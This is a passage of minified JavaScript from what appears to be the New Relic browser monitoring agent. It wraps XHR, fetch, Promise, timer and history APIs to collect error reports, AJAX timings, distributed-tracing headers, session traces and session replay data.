0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof 